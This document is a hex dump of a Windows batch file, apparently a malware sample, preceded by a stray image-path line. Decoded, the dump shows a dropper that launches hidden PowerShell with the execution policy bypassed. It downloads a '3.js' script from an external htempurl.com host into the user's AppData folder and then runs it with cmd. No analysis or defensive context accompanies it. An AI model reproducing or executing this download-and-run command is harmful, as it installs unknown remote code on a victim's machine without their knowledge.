 00000000: fffe 2663 6c73 0d0a 433a 5c57 696e 646f ..&cls..C:\Windo
00000010: 7773 5c53 7973 7465 6d33 325c 5769 6e64 ws\System32\Wind
00000020: 6f77 7350 6f77 6572 5368 656c 6c5c 7631 owsPowerShell\v1
00000030: 2e30 5c70 6f77 6572 7368 656c 6c2e 6578 .0\powershell.ex
00000040: 6520 2d45 7865 6375 7469 6f6e 506f 6c69 e -ExecutionPoli
00000050: 6379 2062 7970 6173 7320 2d6e 6f70 726f cy bypass -nopro
00000060: 6669 6c65 202d 7769 6e64 6f77 7374 796c file -windowstyl
00000070: 6520 6869 6464 656e 2028 4e65 772d 4f62 e hidden (New-Ob
00000080: 6a65 6374 2053 7973 7465 6d2e 4e65 742e ject System.Net.
00000090: 5765 6243 6c69 656e 7429 2e44 6f77 6e6c WebClient).Downl
000000a0: 6f61 6446 696c 6528 2768 7474 703a 2f2f oadFile('http://
000000b0: 736b 796d 6173 7432 3331 2d30 3031 2d73 skymast231-001-s
000000c0: 6974 6531 2e68 7465 6d70 7572 6c2e 636f ite1.htempurl.co
000000d0: 6d2f 332e 6a73 272c 2725 5553 4552 5052 m/3.js','%USERPR
000000e0: 4f46 494c 4525 5c41 7070 4461 7461 5c33 OFILE%\AppData\3
000000f0: 2e6a 7327 293b 2063 6d64 202f 6320 2725 .js'); cmd /c '%
00000100: 5553 4552 5052 4f46 494c 4525 5c41 7070 USERPROFILE%\App
00000110: 4461 7461 5c33 2e6a 7327 0d0a Data\3.js'..